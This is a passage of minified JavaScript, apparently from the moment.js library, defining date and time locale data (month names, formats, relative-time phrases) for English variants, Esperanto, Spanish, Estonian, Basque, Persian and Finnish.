LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.defineLocale(\"en-in\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:0,doy:6}}),M.defineLocale(\"en-nz\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"en-sg\",{months:\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),weekdays:\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),weekdaysShort:\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),weekdaysMin:\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"eo\",{months:\"januaro_februaro_marto_aprilo_majo_junio_julio_a\\u016dgusto_septembro_oktobro_novembro_decembro\".split(\"_\"),monthsShort:\"jan_feb_mart_apr_maj_jun_jul_a\\u016dg_sept_okt_nov_dec\".split(\"_\"),weekdays:\"diman\\u0109o_lundo_mardo_merkredo_\\u0135a\\u016ddo_vendredo_sabato\".split(\"_\"),weekdaysShort:\"dim_lun_mard_merk_\\u0135a\\u016d_ven_sab\".split(\"_\"),weekdaysMin:\"di_lu_ma_me_\\u0135a_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"[la] D[-an de] MMMM, YYYY\",LLL:\"[la] D[-an de] MMMM, YYYY HH:mm\",LLLL:\"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm\",llll:\"ddd, [la] D[-an de] MMM, YYYY HH:mm\"},meridiemParse:/[ap]\\.t\\.m/i,isPM:function(e){return\"p\"===e.charAt(0).toLowerCase()},meridiem:function(e,a,t){return 11<e?t?\"p.t.m.\":\"P.T.M.\":t?\"a.t.m.\":\"A.T.M.\"},calendar:{sameDay:\"[Hodia\\u016d je] LT\",nextDay:\"[Morga\\u016d je] LT\",nextWeek:\"dddd[n je] LT\",lastDay:\"[Hiera\\u016d je] LT\",lastWeek:\"[pasintan] dddd[n je] LT\",sameElse:\"L\"},relativeTime:{future:\"post %s\",past:\"anta\\u016d %s\",s:\"kelkaj sekundoj\",ss:\"%d sekundoj\",m:\"unu minuto\",mm:\"%d minutoj\",h:\"unu horo\",hh:\"%d horoj\",d:\"unu tago\",dd:\"%d tagoj\",M:\"unu monato\",MM:\"%d monatoj\",y:\"unu jaro\",yy:\"%d jaroj\"},dayOfMonthOrdinalParse:/\\d{1,2}a/,ordinal:\"%da\",week:{dow:1,doy:7}});var Rs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Cs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),Is=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Us=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-do\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Cs[e.month()]:Rs[e.month()]:Rs},monthsRegex:Us,monthsShortRegex:Us,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:Is,longMonthsParse:Is,shortMonthsParse:Is,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY h:mm A\",LLLL:\"dddd, D [de] MMMM [de] YYYY h:mm A\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}});var Gs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Vs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),Bs=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Ks=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-mx\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Vs[e.month()]:Gs[e.month()]:Gs},monthsRegex:Ks,monthsShortRegex:Ks,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:Bs,longMonthsParse:Bs,shortMonthsParse:Bs,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:0,doy:4},invalidDate:\"Fecha inv\\xe1lida\"});var qs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),Zs=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),$s=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],Qs=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;M.defineLocale(\"es-us\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?Zs[e.month()]:qs[e.month()]:qs},monthsRegex:Qs,monthsShortRegex:Qs,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:$s,longMonthsParse:$s,shortMonthsParse:$s,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"MM/DD/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY h:mm A\",LLLL:\"dddd, D [de] MMMM [de] YYYY h:mm A\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:0,doy:6}});var Xs=\"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.\".split(\"_\"),en=\"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic\".split(\"_\"),an=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],tn=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i;function sn(e,a,t,s){var n={s:[\"m\\xf5ne sekundi\",\"m\\xf5ni sekund\",\"paar sekundit\"],ss:[e+\"sekundi\",e+\"sekundit\"],m:[\"\\xfche minuti\",\"\\xfcks minut\"],mm:[e+\" minuti\",e+\" minutit\"],h:[\"\\xfche tunni\",\"tund aega\",\"\\xfcks tund\"],hh:[e+\" tunni\",e+\" tundi\"],d:[\"\\xfche p\\xe4eva\",\"\\xfcks p\\xe4ev\"],M:[\"kuu aja\",\"kuu aega\",\"\\xfcks kuu\"],MM:[e+\" kuu\",e+\" kuud\"],y:[\"\\xfche aasta\",\"aasta\",\"\\xfcks aasta\"],yy:[e+\" aasta\",e+\" aastat\"]};return a?n[t][2]?n[t][2]:n[t][1]:s?n[t][0]:n[t][1]}M.defineLocale(\"es\",{months:\"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?en[e.month()]:Xs[e.month()]:Xs},monthsRegex:tn,monthsShortRegex:tn,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\\.?|feb\\.?|mar\\.?|abr\\.?|may\\.?|jun\\.?|jul\\.?|ago\\.?|sep\\.?|oct\\.?|nov\\.?|dic\\.?)/i,monthsParse:an,longMonthsParse:an,shortMonthsParse:an,weekdays:\"domingo_lunes_martes_mi\\xe9rcoles_jueves_viernes_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom._lun._mar._mi\\xe9._jue._vie._s\\xe1b.\".split(\"_\"),weekdaysMin:\"do_lu_ma_mi_ju_vi_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY H:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY H:mm\"},calendar:{sameDay:function(){return\"[hoy a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextDay:function(){return\"[ma\\xf1ana a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},nextWeek:function(){return\"dddd [a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastDay:function(){return\"[ayer a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [pasado a la\"+(1!==this.hours()?\"s\":\"\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"en %s\",past:\"hace %s\",s:\"unos segundos\",ss:\"%d segundos\",m:\"un minuto\",mm:\"%d minutos\",h:\"una hora\",hh:\"%d horas\",d:\"un d\\xeda\",dd:\"%d d\\xedas\",w:\"una semana\",ww:\"%d semanas\",M:\"un mes\",MM:\"%d meses\",y:\"un a\\xf1o\",yy:\"%d a\\xf1os\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4},invalidDate:\"Fecha inv\\xe1lida\"}),M.defineLocale(\"et\",{months:\"jaanuar_veebruar_m\\xe4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember\".split(\"_\"),monthsShort:\"jaan_veebr_m\\xe4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets\".split(\"_\"),weekdays:\"p\\xfchap\\xe4ev_esmasp\\xe4ev_teisip\\xe4ev_kolmap\\xe4ev_neljap\\xe4ev_reede_laup\\xe4ev\".split(\"_\"),weekdaysShort:\"P_E_T_K_N_R_L\".split(\"_\"),weekdaysMin:\"P_E_T_K_N_R_L\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[T\\xe4na,] LT\",nextDay:\"[Homme,] LT\",nextWeek:\"[J\\xe4rgmine] dddd LT\",lastDay:\"[Eile,] LT\",lastWeek:\"[Eelmine] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s p\\xe4rast\",past:\"%s tagasi\",s:sn,ss:sn,m:sn,mm:sn,h:sn,hh:sn,d:sn,dd:\"%d p\\xe4eva\",M:sn,MM:sn,y:sn,yy:sn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"eu\",{months:\"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua\".split(\"_\"),monthsShort:\"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.\".split(\"_\"),monthsParseExact:!0,weekdays:\"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata\".split(\"_\"),weekdaysShort:\"ig._al._ar._az._og._ol._lr.\".split(\"_\"),weekdaysMin:\"ig_al_ar_az_og_ol_lr\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY[ko] MMMM[ren] D[a]\",LLL:\"YYYY[ko] MMMM[ren] D[a] HH:mm\",LLLL:\"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm\",l:\"YYYY-M-D\",ll:\"YYYY[ko] MMM D[a]\",lll:\"YYYY[ko] MMM D[a] HH:mm\",llll:\"ddd, YYYY[ko] MMM D[a] HH:mm\"},calendar:{sameDay:\"[gaur] LT[etan]\",nextDay:\"[bihar] LT[etan]\",nextWeek:\"dddd LT[etan]\",lastDay:\"[atzo] LT[etan]\",lastWeek:\"[aurreko] dddd LT[etan]\",sameElse:\"L\"},relativeTime:{future:\"%s barru\",past:\"duela %s\",s:\"segundo batzuk\",ss:\"%d segundo\",m:\"minutu bat\",mm:\"%d minutu\",h:\"ordu bat\",hh:\"%d ordu\",d:\"egun bat\",dd:\"%d egun\",M:\"hilabete bat\",MM:\"%d hilabete\",y:\"urte bat\",yy:\"%d urte\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var nn={1:\"\\u06f1\",2:\"\\u06f2\",3:\"\\u06f3\",4:\"\\u06f4\",5:\"\\u06f5\",6:\"\\u06f6\",7:\"\\u06f7\",8:\"\\u06f8\",9:\"\\u06f9\",0:\"\\u06f0\"},rn={\"\\u06f1\":\"1\",\"\\u06f2\":\"2\",\"\\u06f3\":\"3\",\"\\u06f4\":\"4\",\"\\u06f5\":\"5\",\"\\u06f6\":\"6\",\"\\u06f7\":\"7\",\"\\u06f8\":\"8\",\"\\u06f9\":\"9\",\"\\u06f0\":\"0\"};M.defineLocale(\"fa\",{months:\"\\u0698\\u0627\\u0646\\u0648\\u06cc\\u0647_\\u0641\\u0648\\u0631\\u06cc\\u0647_\\u0645\\u0627\\u0631\\u0633_\\u0622\\u0648\\u0631\\u06cc\\u0644_\\u0645\\u0647_\\u0698\\u0648\\u0626\\u0646_\\u0698\\u0648\\u0626\\u06cc\\u0647_\\u0627\\u0648\\u062a_\\u0633\\u067e\\u062a\\u0627\\u0645\\u0628\\u0631_\\u0627\\u06a9\\u062a\\u0628\\u0631_\\u0646\\u0648\\u0627\\u0645\\u0628\\u0631_\\u062f\\u0633\\u0627\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u0698\\u0627\\u0646\\u0648\\u06cc\\u0647_\\u0641\\u0648\\u0631\\u06cc\\u0647_\\u0645\\u0627\\u0631\\u0633_\\u0622\\u0648\\u0631\\u06cc\\u0644_\\u0645\\u0647_\\u0698\\u0648\\u0626\\u0646_\\u0698\\u0648\\u0626\\u06cc\\u0647_\\u0627\\u0648\\u062a_\\u0633\\u067e\\u062a\\u0627\\u0645\\u0628\\u0631_\\u0627\\u06a9\\u062a\\u0628\\u0631_\\u0646\\u0648\\u0627\\u0645\\u0628\\u0631_\\u062f\\u0633\\u0627\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u06cc\\u06a9\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062f\\u0648\\u0634\\u0646\\u0628\\u0647_\\u0633\\u0647\\u200c\\u0634\\u0646\\u0628\\u0647_\\u0686\\u0647\\u0627\\u0631\\u0634\\u0646\\u0628\\u0647_\\u067e\\u0646\\u062c\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062c\\u0645\\u0639\\u0647_\\u0634\\u0646\\u0628\\u0647\".split(\"_\"),weekdaysShort:\"\\u06cc\\u06a9\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062f\\u0648\\u0634\\u0646\\u0628\\u0647_\\u0633\\u0647\\u200c\\u0634\\u0646\\u0628\\u0647_\\u0686\\u0647\\u0627\\u0631\\u0634\\u0646\\u0628\\u0647_\\u067e\\u0646\\u062c\\u200c\\u0634\\u0646\\u0628\\u0647_\\u062c\\u0645\\u0639\\u0647_\\u0634\\u0646\\u0628\\u0647\".split(\"_\"),weekdaysMin:\"\\u06cc_\\u062f_\\u0633_\\u0686_\\u067e_\\u062c_\\u0634\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u0642\\u0628\\u0644 \\u0627\\u0632 \\u0638\\u0647\\u0631|\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631/,isPM:function(e){return/\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631/.test(e)},meridiem:function(e,a,t){return e<12?\"\\u0642\\u0628\\u0644 \\u0627\\u0632 \\u0638\\u0647\\u0631\":\"\\u0628\\u0639\\u062f \\u0627\\u0632 \\u0638\\u0647\\u0631\"},calendar:{sameDay:\"[\\u0627\\u0645\\u0631\\u0648\\u0632 \\u0633\\u0627\\u0639\\u062a] LT\",nextDay:\"[\\u0641\\u0631\\u062f\\u0627 \\u0633\\u0627\\u0639\\u062a] LT\",nextWeek:\"dddd [\\u0633\\u0627\\u0639\\u062a] LT\",lastDay:\"[\\u062f\\u06cc\\u0631\\u0648\\u0632 \\u0633\\u0627\\u0639\\u062a] LT\",lastWeek:\"dddd [\\u067e\\u06cc\\u0634] [\\u0633\\u0627\\u0639\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u062f\\u0631 %s\",past:\"%s \\u067e\\u06cc\\u0634\",s:\"\\u0686\\u0646\\u062f \\u062b\\u0627\\u0646\\u06cc\\u0647\",ss:\"%d \\u062b\\u0627\\u0646\\u06cc\\u0647\",m:\"\\u06cc\\u06a9 \\u062f\\u0642\\u06cc\\u0642\\u0647\",mm:\"%d \\u062f\\u0642\\u06cc\\u0642\\u0647\",h:\"\\u06cc\\u06a9 \\u0633\\u0627\\u0639\\u062a\",hh:\"%d \\u0633\\u0627\\u0639\\u062a\",d:\"\\u06cc\\u06a9 \\u0631\\u0648\\u0632\",dd:\"%d \\u0631\\u0648\\u0632\",M:\"\\u06cc\\u06a9 \\u0645\\u0627\\u0647\",MM:\"%d \\u0645\\u0627\\u0647\",y:\"\\u06cc\\u06a9 \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/[\\u06f0-\\u06f9]/g,function(e){return rn[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return nn[e]}).replace(/,/g,\"\\u060c\")},dayOfMonthOrdinalParse:/\\d{1,2}\\u0645/,ordinal:\"%d\\u0645\",week:{dow:6,doy:12}});var dn=\"nolla yksi kaksi kolme nelj\\xe4 viisi kuusi seitsem\\xe4n kahdeksan yhdeks\\xe4n\".split(\" \"),_n=[\"nolla\",\"yhden\",\"kahden\",\"kolmen\",\"nelj\\xe4n\",\"viiden\",\"kuuden\",dn[7],dn[8],dn[9]];function on(e,a,t,s){var n,r,d=\"\";switch(t){case\"s\":return s?\"muutaman sekunnin\":\"muutama sekunti\";case\"ss\":d=s?\"sekunnin\":\"sekuntia\";break;case\"m\":return s?\"minuutin\":\"minuutti\";case\"mm\":d=s?\"minuutin\":\"minuuttia\";break;case\"h\":return s?\"tunnin\":\"tunti\";case\"hh\":d=s?\"tunnin\":\"tuntia\";break;case\"d\":return s?\"p\\xe4iv\\xe4n\":\"p\\xe4iv\\xe4\";case\"dd\":d=s?\"p\\xe4iv\\xe4n\":\"p\\xe4iv\\xe4\\xe4\";break;case\"M\":return s?\"kuukauden\":\"kuukausi\";case\"MM\":d=s?\"kuukauden\":\"kuukautta\";break;case\"y\":return s?\"vuoden\":\"vuosi\";case\"yy\":d=s?\"vuoden\":\"vuotta\";break}return r=s,d=((n=e)<10?r?_n[n]:dn[n]:n)+\" 